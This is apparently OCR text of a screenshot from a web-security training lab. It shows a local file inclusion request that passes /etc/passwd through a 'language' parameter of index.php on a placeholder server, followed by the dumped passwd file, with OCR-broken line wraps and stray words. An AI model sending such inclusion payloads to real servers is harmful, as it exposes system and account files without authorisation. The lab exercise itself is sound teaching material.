 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
VERGRE
YANG